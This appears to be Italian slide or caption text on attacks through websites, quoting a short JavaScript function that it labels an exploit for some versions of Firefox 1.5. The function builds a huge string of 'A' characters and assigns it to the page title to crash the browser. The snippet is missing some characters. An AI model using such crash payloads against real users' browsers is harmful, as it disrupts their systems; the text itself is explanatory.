 Attacchi attraverso siti web Javascript ha una lunga ingloriosa storia legata a problemi di sicurezza Riportiamo alcuni esempi tra quelli documentati function ex() { var buffer = ; for (var i = 0; i < 5000; i++) { buffer += A ; } var buffer2 = buffer; for (i = 0; i < 500; i++) { buffer2 += buffer; } document.title = buffer2; } Exploit per alcune versione di Firefox 1.5